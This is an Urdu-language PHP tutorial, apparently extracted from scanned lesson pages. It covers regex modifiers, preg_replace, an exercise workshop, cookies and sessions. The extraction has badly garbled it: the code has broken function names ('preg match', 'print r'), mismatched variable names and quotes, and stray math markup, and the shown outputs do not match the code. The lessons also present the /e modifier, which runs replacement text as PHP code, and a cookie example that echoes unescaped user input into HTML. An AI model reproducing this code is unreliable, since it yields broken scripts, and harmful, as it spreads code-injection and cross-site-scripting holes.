اگریہ modifier سیٹ ہوتو PCRE انجن کسی پیٹرن میں تچوٹے اور بڑے حروف دونوں کو پیچ کر ایگا۔یعنی پیکسی پیٹرن میں استعمال ہونے والے ليٹرزكو case-insensitive بنا ہے۔ مثلاً / [a-z] / كوئي ليٹرنیچ كريگاجوكہ aاور z كے درميان ہوجبكہ i / [a-z] / کسی لیٹرکو پیچ کریگاجو کہ A−Z یا a−z کے درمیان ہو۔آپ دیکھ رہے ہیں کہ i پٹیرن کے آخر میں استعمال ہواہے۔

### $(m)$

یہ anchors (^ \$) modifier کے طریقہ کارکوتبدیل کرتاہے۔جیسے کہ**آپ کومعلوم ہے کہ ^ کسی لائن کے شروع میں پیچ کرتا**ہےجبکہ \$ کسی لائن کے آخرمیں بلیکن اگر ہمارے پاس ایک سڑ نگ ہوجسمیں ایک سے زیادہ لائنیں ہوں تواس modi fier کوسیٹ کرنے سے مسمسح نئی لائن کے شروع میں بھی پیچ کریگااور ؟ کسی نئی لائن کے آخر میں بھی پیچ کریگا۔ مثال:

 $(\mathbf{s})$ 

```
\text{str} = \text{rABC}\nDEF \nGHI':preg match ('/^DEF/', $str, $matches1);
preg match ('/^DEF/m', $str, $matches2);
print r ($matches1);
print r ($matches2);
outputs
      Array
      Array
      [0] => DEF
```
یہلے پٹیرن میں ہمDEF کوچیج کرنے کی کوشش کررہے ہیں جو کہ سرچ سٹرنگ میں دوسری لائن پرموجود ہےاسلئے^اور \$ صرف پہلی لائن پر تلاش کررہے میں جسکے آ وٹ پٹ میں ہمارے یاس کوئی پی خبیں آ رہا۔جبکہ دوسرے پیٹرن میں ہم نے m کا استعمال کیا ہے جس سے ^اور \$ ہرنئی لائن کے شروع اور آخر میں بھی پیچ کرتا ہےاسلئے مطلوبہ پیٹرن دوسری لائن پرموجود ہےاور پیاسکو پیچ کرتا ہے۔

```
سیmodifier ڈاٹ ( . ) کریکٹر کے طریقہ کارکوتبدیل کرتا ہے۔ہم نے پڑھاتھا کہ dot کریکٹرنٹی لائن کےعلاوہ ہرایک کریکٹرکونیچ کرتا ہے۔اگر یہ
                                                                          modifier سيٺ ہوتو پھرdot کريکٹرنئ لائن کو پھی پیچ کر لگا۔مثلا
```

```
\text{Setr} = \text{ABC}\nDEF \nGHI':preg match ('/BC.DE/', $str, $matches1);
       preg match ('/BC.DE/s', $str, $matches2);
        print r ($matches1);
        print r ($matches2);
        outputs
                Array
                Array
                €
                [0] => BC
                DE
سرچ سٹرنگ ہمارے پاس تین لائنوں پر مشتمل ہے۔پہلے پٹیرن کامطلب ہے کہ BC کوچیج کرواسکے بعد . استعال کیاہے یعنی کوئی بھی کر یکٹر ہو ماسوائے
نئی لائن کےاور پھر DE کوچیج کرو۔چونکہ BC پہلی لائن پر ہےاور DE دوسری میں اسلئے ہمارے پاس کوئی ریزلٹ حاصل نہیں ہور ہا۔جبکہ دوسرے پیٹرن
   میں ہم نے وہی پیٹرن استعمال کیالیکن آ خرمیں s موڈیفائر کااستعمال کیاہےجس سے . ڈاٹ کریکٹرنٹی لائن کوبھی پیچ کریگااور پہ پیٹرن پیچ ہوجائے گا۔
```
 $(x)$ 

اگریہ modifier سیٹ ہوتو آپ پیٹرن میں (ماسوائے کریکٹرکلاسز کےاندر)من مانی دائٹ سپینز بھی استعال کرسکتے ہیں۔ مثلا

```
\text{str} = \text{r} \cdot \text{r}preg match ('/A B C/', $str, $matches1);
      preg match ('/A B C/x', $str, $matches2);
      print r ($matches1);
       print r ($matches2);
       outputs
       Array
       Array
       [0] => ABC
آپ دیکھ رہے ہیں کہ پہلے پٹرن میں ہم نے سیسز استعمال کیے ہیں جوکہ پیچ نہیں ہورہ بجبکہ دوسرے پٹیرن میں ہم نے x کااستعمال کیاہے جس سے فالتو
                                                                          سپسز بے معنی ہوگےاور ہمارا پیٹرن پیج ہوگیا۔
                                                                                                     (e)
```
یہ modifier صرف () preg\_replace کے فنکشن پراثر انداز ہوتا ہے۔اگریہ modifier سیٹ ہوتو ہہ back reference میں نارل تبدیلی سرانجام دیتا ہےاور پھر replacement سٹرنگ کو PHP کے code کے طور پر evaluate کرتا ہے۔اسکی مثال ہم اگے preg\_replace کے فنکشن میں دیکھیں گے۔

## preg\_replace()

پرفنکشن ریگولر ایکسپریشن کواستعال کرتے ہوئے کسی سڑنگ میں سرچ ، ریپلیس ( search and replace ) کرتا ہے۔ بی<sup>م</sup>ی بالکل ( ) preg\_match فنکشن کی طرح کام کرتا ہے۔ یہ کمی سٹرنگ ( sub\_string ) پیٹرن کے مطابق تلاش کرکے دوسرے لفظ پر پیپلیس کرتاہے۔ پینکشن اسطرح لکھاجاتاہے:

preg replace (\$pattern, \$replacement, \$subject) پہلا argummentاک طرح ایک پیٹرن کولیتا ہے،دوسراکسی تبدیل کرنے والے سڑنگ یااپرےکواور تیسرا argumentاں سڑنگ کوجسمیں سرچ،ریپلیس کرناہو۔اگرکوئی پیچ ملتاہےتو یہ نیکشن تبدیل ہونے والےسٹرنگ کوریٹرن کرتاہے پااگرہم نے Sreplacement پیں ایک ایرے یاس کی ہوتوا رے ریٹرن کرتا ہے۔ریپلیسمنٹ ٹیکسٹ میں ہم back reference s بھی استعال کرسکتے ہیں جبکا مطلب ہے کہ ہم سب پیٹرنز کو بجائے حاصل کرنے کے انکو back refernces کو assign کردیتے ہیں۔جنکو ہم ۔۔۔ 1\\ 2, \\2, \\3 ۔۔۔ 1\\

```
$str = 'HelloWorld , ';
$str = preg replace ('/\s\s+/', ' ', ' , $str);echo $str;
output: Hello Wrold.
```

```
یچے کی مثال کس سڑ نگ میں <b> کے ٹیگ کو<h> کے ٹیگ میں تبدیل کرےگااورائمیس back reference کااستعال ہواہے۔
```
\$str = "<br/>b>We love Pakistan</b>" ; \$pattren = "/(<)([bB])([^>]\*>)/e";  $$str = preg replace ($pattern, "\\1'. ' h1'. '\\\3'. %str);$ print \$str;

سٹرنگ میں ہم نے <b> ٹیگ کےاندرایک جملہ لکھاہے۔ پھر Spattern کاوریہل بنایاہے جوکہ ہم پٹیرن کےطور پراستعال کررہے ہیں۔ پٹیرن میں تین سب پیٹرن بنائیں ہیں جنکو ہم ریپلسمنٹ سٹرنگ میں 1\ 1\ 2\ \ 1\ 1\ سے حاصل کرتے ہیں۔ پہلے سب پیٹرن کا مطلب ہے کہ کونیج کرو۔دوسرےسب پیٹرن کامطلب ہے کہ b یاE کونیج کروتیسرےسب پیٹرن کامطلب ہے کہ اسکے بعدکوئی کریکٹر ہوسکتا ہے ماسوائے <کے جو ٹیک کےایٹر پیوٹس کوپیج کریگااوراسکے بعد < کوپیج کرو۔اس طرح میہ پیٹرن<b> کھلےاور<b/> بندٹیک کوپیج کریں گے پہلےسب پیٹرن کے پیچ ہونے پراسکاریزلٹ 1\\ کو assign ہوجائے گا اسطرح دوسرےاور تیسرے سب پیٹرنز کاریزلٹ 3\\ ,2\\ کو assign ہوجا ئیں گے ۔ریپلسمنٹ سڑنگ میں ہم 1\\ کوکال کررہے ہیں جس سے ہمارے پاس پہلےسب پیٹرن کے مطابق، >حاصل ہوگا۔اگرہم 2\\ کوکال کریں گے توہارے پاس b حاصل ہوگا جو کہ ہمیں نہیں جا ہےاسکی جگہ پر ہم h 1 لکھ رہے ہیں جس سے h 1 ہیں تبدیل ہوجائے گا۔اسکے بعد کال کررہے ہیں جس سےہمارے پاس< حاصل ہوگا اوراسطرح<b> کا ٹیگ<h1> میں تبدیل ہوجائےگا۔ اس سبق میں آپ نے regular expressions کے بنیادی ہاتوں کے بارے میں پڑھا، آپ نے مخلف پیٹرنز تفصیل ہے دیکھےاور ساتھ ساتھ ہم نے PCRE کےسب سے زیادہ استعال ہونے والے دوفنکشنز کے بارے میں بھی تفصیل سے پڑھا۔اسکےعلاوہ بھی PCRE کے فنکشنز ہیں

جنکا ہم نے پہلے ذکرکیا تھاجو کہ بالکل انہی فنکشنز سے ملتے جلتے ہیںاوراگر آپ کو پٹیرن بنا ٹا آ تا ہے جو کہ میں امیدکر تاہوں کہ اب آپ بناسکتے ہیں،تو بہ فنکشنز سکھنا آپ کیلئے کوئی مسَلڈ نہیں۔اگر آپ نے ریگولرا یکسپریشنز کومزیدتفصیل سے پڑ ھناہ تو php . net کووز ٹ کریں۔اگلی کلاس تک اجازت جاہتاہوں،دعاؤں میں پادرکھیں،اپناخیال رکھیںاورخوب پریکٹس کریں۔ | (\_\/\_) > حافظ

شڪيل محمد خان shakeel599@gmail.com ............

# ٥٥٥٥٥٥ ورکشــاپ ٥٥٥٥٥

مصدوال منصبو 1: مندرجہذیل سوالوں کے جوایات کھیں۔ الف: كسمى سٹرنگ میں كوئى پیٹرن پیچ كرنے كیلئے كونسافنكشن استعمال ہوتا ہے؟ کسی سٹرنگ میں حرف"b" کی موجودگی کونم از کم1اورزیاد ہ سے زیادہ6 دفعہ پیچ کرنے کیلئے پیٹیرن بنائٹیں۔  $: \rightarrow$ d اور f کے درمیان کریکٹر پیچ کرنے کیلئے ریج کیے بنا کیں گے؟ :  $\alpha$ کسی سٹرنگ میں پٹیرن ریپلیس کرنے کیلئے کونسافنکشن استعمال ہوتا ہے؟  $\dddot{\phantom{0}}$ ہارے پاس ایک سٹرنگ ہے"Hello World"۔ پیٹرن "/+. /" اس سٹرنگ میں کیا پیچ کریگا؟  $: \;$  ; سکسی پٹیرنcase-insencitive بنانے کیلئے کونسا modifier استعال ہوتا ہے؟  $\mathcal{L}$ modifier (s) کس لئے استعال ہوتا ہے؟  $\therefore$ ں : back references کے کہتے ہیں؟

مدے کا جو کیا تھے۔ میں سے دیو تا کیا تھا کہ بنا کھیں تھے۔ ایک ٹیکسٹ بکس ہوں جس میں یوزر تاریخ پیدائش دے گا جو کہ اس فارمیٹ میں ہونا جا ہے validate کرنا کہ آیا یوزر نے جو validate کرنے کیلئے آپ نے ریگولرا یکپپریشن کا استعال کرنا کہ آیا یوزر نے جو تاریخ دی ہےوہ اس فارمیٹ کے مطابق ہے کہ نہیں؟اور یہ بھی چیک کرنا ہے کہ فراہم کر دہ تاریخ درست ہے کہ نہیں۔

**عدوال نسمعبسر 3:** ایک فارم بنائمیں جسمیں ایک ٹیکسٹ اپریاہو جہاں یوزرBB ٹیک<sub>ز</sub>بھی استعمال کرسکے۔BB ٹیکز سےمرادا گریوزر نے کوئی جملہ bold کرنا ہے تووہHTML فیگ<b></b>كی بجائے [ b] ۔۔ [ b] لکھے گا۔جس طرح آپDunya کرنا ہے Post میں اور فارمیٹنگ کیلئے آپHTML ٹیگز کی بجائے BB کوڈ ز استعال کرتے ہیں۔فارم سمٹ کرنے کے بعد آپکا کوڈ ان BB ٹیگز کو رینڈ رکرکے HTML میگیز میں تبدیل کرےاورسکرین پربھی ریزلٹ دیکھائے۔آپکا کوڈ صرف مندرجہ ذیل BB میگیز کورینڈ رکر ایگااورکس HTML فیگ کورینڈ رنہیں کریگا بلکہاسکوولیں ہی دیکھائے۔

 $[u] \ldots [u]$  :3  $[i] \ldots [i]$  :2  $[b] \ldots [b]$ :1 ليعنى أكر مين نيكست ايريا مين لكھتا ہوں " [b] ITDunya [/b] [b] " توسيمٹ كرنے كے بعداً لِكَا پِنِيَّ اسطرح ديكھائے: Hello **ITDunya ادراسکا HTML سورسا گرہم دیکھیں تووہ اسطرح ہوناچاہیے: Hello <b>ITDunya</b>** (اشارے: سمبٹ ہونے والے ٹیکسٹ اپریا کی ویلیوسے preg\_replace فنکشن کی مدد سے BB کوڈ زکوHTML ٹیگز میں تبدیل کرنا ہے )

پی ایچ پی مانی سیکول اور ویب ڈویلپمنٹ کی تیرویں کلاس میں خوش آمدید يي التجيج يي اور **state** 

آپاس بات ہےآ شامیں کہ کیے ایکIcesktop اپلیکیشن بیسے کلDreamweaverExcel MS Word وغیرہ کام کرتے ہیں۔آپ انکوشارٹ کرتے ہیں،وہ سکرین پرنمودار ہوجاتے ہیںاور پھرآپ اپنا کامعخلف ڈاکوننٹس بمینوز ،ڈائیلاگ بکسز سے سرانجام دیتے ہیں۔بظاہرتوالیالگتاہے کہ یوزرانٹرفیس اورڈیٹا پروسینگ لوجک کے درمیان کوجدائی نہیں ہے مگر درحقیقت جب آپ مینوسے ک آپشن کوسلیکٹ کرتے ہیں،کسی بٹن پرکلک کرتے ہیں پاکسی فارم کے فیلڈ میں ڈیٹاانسرٹ کرتے ہیں تو آپ اصل میں یوز رانٹرفیس استعمال کررہے ہیںاور یوزرانٹرفیس پروگرامنگ لوجک جوکہ اپ لمیہ تکینٹ نے اندراستعال ہواہوتا ہے ہے بات چیت کرر ہاہوتا ہے۔اور پھرآ پ کے ہدایات کےمطابق اپلے لیے بکیدشین ڈیٹاپروسینگ کرنے کے بعد یوز رانٹرفیس کوجواب دیتا ہے۔اس بحث کامتصد ہے کہ جونہی آپ یوز رانٹرفیس سے اپہلیہ کیپشن کوکوئی ان پٹ فراہم کرتے ہیں آپ اپہلیہ کیپشن کا پورا $\pm$  s t a t تبدیل کرتے ہیں۔ یوز رائٹرفیس کے پیچھے بہت ساری چزیں ہیں جوک اپسلیہ کیپشسن کے state کوتبدیل کرتے ہیں۔ مثلاً آپ ایک گیم کھیل رہے ہیں اورآپ کے پاس حرکت کرنے کیلئے صرف15 سینڈز ہیں،اپدلیہ کیپشن سٹم کے گھڑی کومانیٹر کریگا، وہ خودمختار کسی بھی ایکشن لینے میں ماسوائے (آپ حرکت کریں)اس بنیاد پر کەکتناٹائم گزراہے(پیatate کاایک معاملہ ہے)۔

بحیثیتالیک پروگرامر، اگرآپ کی ڈسک ٹاپ اپسلیک پیشن کو پروگرام کررہے ہیں تو آپ ک<sup>ے</sup> stat کی پروائبیں ہوتی کیونکہ آپ یوزر انٹرفیساور پروگرامنگ لوجک کے درمیان ایک ایسے کے میو دیک پیشن کواستعال کرتے ہیں جسمیں کوئی ٹا نکایاجوژنہیں ہوتا۔کیکن ایک پروگرام جوآ پ ویب کیلئے بناتے ہیں وہاں پر آپ مجبور ہو جاتے ہیں کہ اس مسئلے کی طرف توجہ دیں کیونکہ communications  $F$ HTTP stateless ہوتے ہیں،اورکیونکہ HTTPایک ایسا پروٹوکول ہےجسمیں یوزرانٹرفیس کے کیbject کے state کو برقراررکھنے کیلئے کوئی بیلٹ ان میکا نزم موجود نہیں جو پروگرامنگ لا جک کواس سےاگاہ کرے۔اسلئے جہاں تک پی انکچ پی کے ساتھ ویب ڈویلو پمنٹ کاتعلق ہے،آپ کو state برقرارر تھنے کیلئے کچھالگ طریقے استعمال کرنے پڑے گے۔

پیڈیادہ تر وہاں پردیکھنے میں آتا ہے جہاں آپ کمی ایک پیج کے ویریبلز کودوسرے پیج پرحاصل کرنے کی کوشش کرتے ہیں کیونکہ ہر پیج کا پروگرام صرف اس تک محدود ہوتا ہے یعنی جب ہم کسی پیچ کو request کرتے ہیںاور وہ پیچ پروسس ہوجا تا ہے تواسمیں استعال ہوئے تمام وپر یہلزاورا کے ویلیوز ختم ہوجاتے ہیں، پروگرام پروسسنگ مکمل کرلیتا ہےاور میموری سے تمام ڈیٹا صاف کر دیا جاتا ہے۔دوسری طرف آپ کومعلوم ہے کہ ڈسک ٹاپ اپسلیہ تکشین میں ایپانہیں ہوتا،ڈیٹااس وقت تک میموری میں موجود ہوتا ہے جب تک ہم اسکو بندنہ کردیں۔ پی انچ پی میں ہمارے پاس کچھطریقے ہیں جن سےہم اس گیپ کو پرُ کر سکتے ہیںاور state کو برقراررکھ سکتے ہیں جن میں Sessions ، Cookies ، Query Strings اورHidden فارم فیلڈ زشامل ہیں۔ ییچ ہم ان سب پرتفصیل سے بات کرتے ہیں۔

# کوئیز(Cookies)

## کوکی کیا چیز ہے؟

کوکی کانام من کرآ پ کی طرح میرے منہ میں بھی پانی ٹجرآ یا ہے <sup>لیک</sup>ن ہم اُنs cookies کی بات نہیں کررہے بلکہ اس کوکی کی بات کررہے ہیں جس کے ذریعے ہم ایک محدود ڈیٹا کلائٹ کے کمپیوٹر پر محفوظ کرتے ہیں جسمیں ہماری سائٹ کسی یوزر کے بارے میں معلومات رکھتی ہے۔کوکی کلائٹ کے کمپیوٹر پر ایک فائل کی شکل میں محفوظ ہوتی ہے جسمیں ہم کسی وریسل کا ڈیٹاسٹورکرتے ہیں،اسکے ساتھ ساتھ اکی ختم ہونے کی مدت بھی سیرے ہیں۔اصل میں سرورکلائٹ کوکہتا ہے۔" پیریرا کچھڈیٹا ہےاسکوکسی خاص مدت کیلئے اپنے پاس محفوظ رکھواور جب میں دوبارہ مانگوتو مجھے والپس کر دینا'' کیکن بیاز یادہ محفوظ اور پاورفل طریقہ نہیں ہے یعنی اسکوہم مستقل ڈیٹاسٹوریج کے طور پراستعال نہیں کر سکتے کیونکہ یوزرکسی بھی وقت اپنے کوکیزختم کرسکتاہے۔کیکن بہت سے جگہوں پر ہے، دگار ثابت ہوتے ہیں مثلاً:

چیز سکسی یوزرگی لاگن انفارمیشن ب<u>ا</u>درکھنا

ہلا سکسی یوزر کیلئے سائٹ کی خاص Preference یادرکھناچیسے کہ سائٹ کاکلرسکیم،فونٹ سائز وغیرہ ایک ویب سائٹ صرف اپنی بنائی ہوئی کوکی کوتبدیل یاختم کرسکتا ہےاورصرف وہی سائٹ اسکو acces کرسکتا ہے جس نے بنائی ہو۔جب کوئی کلا ئنٹ ایک ایسے سائٹ کووز ٹ کرتا ہے جوکو کی استعمال کرتا ہے ہوتو ویب سرور، براؤ زرکو بتا تا ہے کہ اس ڈیٹا کوکوکی کےطور پراپنے پاس محفوظ کرلو،اور پھر کلاسَٹ اس کا ذمہ دارہوتا ہے کہ وہ ڈیٹاسٹورکرے پانہ کرے۔ براؤزرکوکی کوایک فائل میں محفوظ کرتا ہے جسمیں ڈیٹا کےعلاوہ اس سائٹ کے بارے میں بھی معلومات ہوتی ہیں اور جب ویب سائٹ اس کوکی کو دبارہ حاصل کرنا جا ہتا ہے تو براؤ زراسکووا پس سنڈ کرتا ہے۔کوکی کمی خاص مدت کیلئے کلائٹ کے پاس محفوظ رہتی ہے جو کہ کو کی بناتے وقت بتایاجا تا ہےاور جب ہیدت ختم ہوجائے تو کوکی فائل کلائٹ کے سٹم سے ختم ہوجاتی ہے۔ چونکہ کوکی کلائٹ کے سٹم میں محفوظ ہوتی ہےاسلئے ایک دفعہ بننے کے بعد یہ سرور کے کنٹرول میں نہیں ہوتی۔ یوزراسکوخودختم، یا تبدیل کرسکتا ہے ۔اسلئے اگلے دفعہ سائٹ جب کوکی کو حاصل کرتا ہے تو اس بات کی کوئی گارنٹی ٹہیں ہوتی کہ ہے وہی ڈیٹا ہے جو سائٹ کو درکار ہے۔ویب سرورکوکی HTTP Header میں کلائٹ کو پیچتے ہیں جو کہ کن HTML یا دوسرےContents سے پہلے بھیجا جاتا ہے اسی طرح کلائٹ بھی اسکو HTTP Header میں واپس سنڈ کرتا ہے۔کلاسَٹ کو بیہ پیتہ ہوتا ہے کہ کوئی کوئی سمائٹ کی ہےاسلئے اگر ہم www . php . net کووزٹ کرتے ہیں تو کلائٹ کوئی بھی کوکی نہیں بیچےگا جواس نےCore ۔ www . i t dunya ۔ core سے دصول کی ہو۔

# کوکی کیسے بناتے ہیں؟

کوکی بنانے کیلئے ہم PHP کافنکشن ( ) set cookie استعال کرتے ہیں جو کہ چھ a r gument s لیتا ہے جن میں پہلے تین larguments#م بيں۔

#### setcookie(\$name, \$value, \$expire);

پہلاargument ایک سڑنگ ویلیو لیتا ہے جو کہ کوکی کا نام ہوگا۔دوسرا کوکی کی ویلیوکوجبکہ تیسرArgument اسکی ختم ہونے کی مدت کوجو کہ Unix ٹائم سٹیپ ہوگا۔چیے کہ پہلے بتایاتھا کہ Unix ٹائم سٹیپ ایک بڑانمبرہوتا ہے جو201/19701 سےلیکراب تک کے سینڈز برشتمل ہوتاہے۔ بی<sup>لائم س</sup>ٹیپ ہم ( ) t ime کے فنکشن سے حاصل کر سکتے ہیں۔اگر ہمcookie کوایک گھنٹہ کیلئے رکھنا جاہتے ہیں تو ( ) t ime کے ساتھ2600 کوجمع کرتے ہیں مثلاً:

setcookie("mycookie", "somevalue", time()+3600);

اس کوکی کانام ہم نے mycooki کھاہے جبکہ اسکی ویلیے somevalue ہواور پیا ایک گھنٹے کے بعد خود بخود ختم ہوجائے گی۔ کسی کوکی کی ویلیوحاصل کرنا بہت آ سان ہے۔[ ] COOK I E \_ کے سپر گلوبل اپرے جس پر پہلے بھی بات ہوئی تھی ہے ہم کسی کوئی کی ویلیوکوحاصل کرتے ہیں۔ مثلاً اگر ہم اوپروالی کوکی کوحاصل کرناچاہتے ہیں تواسطرح ہوگا:

### $$cookievalue = $ COOKIE['mycookie']$ ;

جب ہم کوئی کوکی بناتے ہیں تو یہ \_COOKIE\_ \$ اپرے میں خود بخو دشامل ہوجاتی ہے جس طرحCET\_\$ اور \_POST\_\$ میں ہمارے پاس کس فارم یا کیوری سٹرنگ کے ویلیوز ہوتے ہیں جس طرح ہم انکوحاصل کرتے تھےاسی طرح [ ] COOKIE \_ s سے ہم کسی کوکی کوحاصل کرتے ہیں۔

کوکی کو کیسے ختم کرتے ہیں؟ جیسے کہ پہلے بتایا کہ کوکی ایک دیئے گئے مدت کے بعدخود بخود ختم ہوجاتی ہےکیکن اگر ہم خود کسی کوکی کوختم کرنا چاہتے ہیں۔ اس کے دوطر پقے ہیں۔ یہلاکسی کوکی کےexpire میں ماضی کا کوئی ٹائم دیتے ہیں جس سےوہ کوک $\epsilon$ expire ہوجاتی ہے مثلاً:

setcookie("mycookie","",time()-99999);

پلاس کو کی کود و بار ہیدیے کرتے ہیں اوراسکوکو ٹی ویلیو a s s i g تہیں کرتے مثلاً :

setcookie("mycookie");

کوکی پرایک مثال دیکھتے ہیں۔مندرجہ ذیل کوڈ کوcookies . php کے نام سے محفوظ کریں۔

```
<?php
if ($ POST['submitted']) {
     $NewBGColor = $ POST['NewBGColor'];
     $NewTextColor = $ POST['NewTextColor']setcookie("BGColor","$NewBGColor",time()+3600);
     setcookie("TextColor","$NewTextColor",time()+3600);
ŀ
$BColor = $ COOKIE['BGColor'];
$TxtColor = $ COOKIE['TextColor']if($BColor == "" || $TxtColor == ""){
     $BColor = "WHITE";$TxtColor = "BLACK";ŀ
print "Submitted Background Color:" $NewBGColor "<br>";
print "Submitted Text Color:" . $NewTextColor . "<br>";
print "Background Color Cookie:" . $BColor . "<br>";
print "Text Color Cookie:" . $TxtColor . "<br>";
?>
\verb|thtml|<head>
<title>Cookies</title>
</head>
<body bgcolor="<?=$BColor?>" text="$TxtColor">
<form method="post" action="<?=$ SERVER['PHP SELF']?>">
Select a new background color:
<SELECT NAME="NewBGColor">
<OPTION VALUE=WHITE>WHITE</OPTION>
<OPTION VALUE=BLACK>BLACK</OPTION>
<OPTION VALUE=BLUE>BLUE</OPTION>
<OPTION VALUE=RED>RED</OPTION>
<OPTION VALUE=GREEN>GREEN</OPTION>
</SELECT>
Select a new text color:
<SELECT NAME="NewTextColor">
<OPTION VALUE=WHITE>WHITE</OPTION>
<OPTION VALUE=BLACK>BLACK</OPTION>
<OPTION VALUE=BLUE>BLUE</OPTION>
<OPTION VALUE=RED>RED</OPTION>
<OPTION VALUE=GREEN>GREEN</OPTION>
</SELECT>
<input type="hidden" name="submitted" value="true" />
<input type="submit" value="Submit!" />
</form></body>
</html>
```
پروگرام میں ایک فارم ہے جو دو ڈراپ ڈاؤن لسٹ بکسز پر مشتمل ہے۔ پہلے میں ہم نےbackground کلرز دیئے ہیں اور دوسرے میں ٹیکسٹ کلرز۔ایکhidden فیلڈ ہےجسکی ویلیو t rue جس سے ہمیں پتہ چلے گا کہ فارم سمٹ ہواہے کہ ٹپیں۔PHP کوڈ میں پہلے ہم چیک کرتے ہیں کہ فارم سمٹ ہواہے،اسکے بعد فارم فیلڈز کے ویلیوز کوحاصل کررہے ہیں:  $$NewBGColor = $ POST['NewBGColor']$ ; \$NewTextColor =  $$POST['NewTextColor']$ ; پھردوکوکیز بنائی ہیںایک backgroun کلرکیلئےاورایک ٹیکسٹ کلرکیلئے۔یعنی یوزرجوکلرز پسندکر ایگاانکوہم کوکی میں سٹورکررہے ہیں تا کہ اگلی دفعہاسکو وہیکلرزنظرآ تمیں جواسکو پسند ہوں۔ setcookie("BGColor", "\$NewBGColor", time()+3600); setcookie("TextColor","\$NewTextColor",time()+3600); جب ہم کسی کو کی کو بناتے ہیں تواس سے پہلے کوئی HTML یا ٹیکسٹ سنڈ ٹمپیں کرتے کیونکہ بیہ HTTP Header میں بھیجے جاتے ہیں اوراگر ہم اس سے یہلےکوٹیcontents سنڈ کرتے ہیں توPHP ایک Warning دے گا۔مثلاً اوپر کی مثال میں آپBet cookie سے پہلے ایک جملہ پرنٹ کردیں جیسے کہ ; "print "hello world" نادر پھراسکوچلائیں توPHP مندرجہذیلwarning دےگا۔ Warning: Cannot modify header information - headers (ان سطے پرکیے قابویا کی گے۔ already sent by (output started at D:\xampp\htdocs\cookies.php:5) in بم الم كاس من برحين ]) D: \xampp\htdocs\cookies.php on line 6 اسکے بعدہم نے دوور بیلز بنائےاور[ ] COOK IE ہے کہ گلوہل سےاگر پہلے سے بیکوکیز موجود ہوں توانگوحاصل کررہے ہیں۔  $$BColor = $ COOKIE['BGColor']$ ;  $${\tt TxtColor = $ COOKIE['TextColor']};$ پھران دیریبلز کو چیک کرتے ہیں کہ ان میں ویلیوز موجود ہیں۔اورا گریہ خالی ہوں یعنی اگر کوکیز موجود نہ اور یوز رپہلی دفعہ اس پیچ پرآیا ہوتو de f au 1 طور پرہم انگوخود سے ویلیوزassing کررہے ہیں۔ if(\$BColor == "" || \$TxtColor == ""){  $$BColor = "WHITE";$  $$TxtColor = "BLACK";$ اسکے بعدہم ان وریہبلز کو پرنٹ کرتے ہیںاور پنچ<Body> ٹیگ کےایٹر پیوٹس میں ہم ان وریہبلز کے ویلیوز دےرہے ہیں جو ہمارے پاس کوکیز ز سے حاصل ہور ہے ہیں۔اب اگر آپ کلرزسیٹ کرنے کے بعدا پنابراؤزر بندکردے، پھر براؤزر میں یہی پچ کھولیں تو کلرخود بخو دسیٹ ہوئے ہو گئے۔ <body bgcolor="<?=\$BColor?>" text="\$TxtColor"> یقیناً یہ پروگرام کوئی اتنامشکل نہیں تھااورآ پ کو بجھ آ گیا ہوگا۔اب آ پ ایک لاگن فارم بنا ئیں جسمیں یوزرا پی I I اور پاس ورڈ دےگا پیچے ایک چیک تبکس بنائیںRemember Ma اوراگر یوز راسکو چیک کریں تواگلی دفعہ اسکاI D اون Password خود ہی ٹیکسٹ بکسز میں لکھے جائیں۔

# **ني**انگچ **ني**سيشنز (Sessions)

سیشن اس ٹائم کو کہتے ہیں جوایک یوزرآ پ کے سائٹ پرگز ارتا ہے جسمیں وہ آ کچکی ویب سائٹ کے مختلف پیچوں کووزٹ کرتا ہے۔ پی انکچ پی ہمیں بیشن پنانے کی سہولت فراہم کرتی ہے جسمیں ہم ایک بیشن وریبل سٹورکر سکتے ہیں۔جب ہم ایک بیشن وریبل بناتے ہیں تواسکی ویلیوہمیں سائٹ کے ہر پیج پر دستیاب ہوتی ہے۔جب ہم ک $\epsilon$ sensitive ڈیٹا کے ساتھ کام کرتے ہیں تواسکوایک ہی دفعہ سرور پرمحفوظ کرتے ہیں بجائے گلائٹ کے کمپیوٹر پر محفوظ کرنے کی اوراسکوکلا بحث اورسرور کے درمیان منتقل کرتے رہیں۔جب ہم ایک سیشن سٹارٹ کرتے ہیں تو کوکی کی طرح ایک فائل سرور پر بن جاتا ہے جسمیں ہم ایک سیشن وریبل کی ویلیومحفوظ کرتے ہیں اور پھرکلائٹ K e y وایک K e y وے جس جس کو S e s s i o n identifier <del>کہتے ہیں جسکے</del> ذریعےایک کلائٹ اپنے بیشن سے منسلک ہوتا ہے۔ پی انچ کی میں ہم session identifie session IDSID) سُبتے ہیں۔SIDایک خاص دیریبل ہے جوکہ ایک لمبانمبر ہوتا ہے جسکو ہم ایک حوالہ نمبر کے طور پر ک کے ساتھ استعال کرتے ہیں۔

جیے کہ آپ نے دیکھا کہ کسی یوزر کے بارے میں کوئی معلومات محفوظ رکھنے کیلئے ہم نے کوکی کا استعمال کیا جوکہ ایک قابل کجروسہ اقدام نہیں ہے۔خوش قسمتی سے پی اچھ پی ایک پوراسیشن مینجمنٹ سسٹم مہیا کرتا ہے جسمیں ہمیں اپنے قیمتی ڈیٹا کو محفوظ رکھنے کیلئے زیادہ پریشانی کا سامنانہیں کرنا پڑتا۔جب بھی ہم سیشن سے متعلق کی فنکشن کواستعال کرتے ہیں تو پی انکچ پی ایک S I D یا تاہے۔اسS I D کی ویلیوکو پھرایک گلوبل ویریمل میں رکھاجا تا ہےجسکھHPSESSID کہتے ہیں۔چیسے کہ پہلے بتایا کہ بیشن،سرور پرایک فائل کی شکل میں محفوظ ہوتا ہےاور جوبھی کلائٹ تیشن کوaccess کرنا حاجتا ہےاسکوتا reques میں ایک SID سرورکو پاس کراناہوتا ہےاور پھر سروراسSID سے متعلق جو تیشن ڈیٹاہوتا ہے،کلائٹ کوفراہم کرتا ہے۔

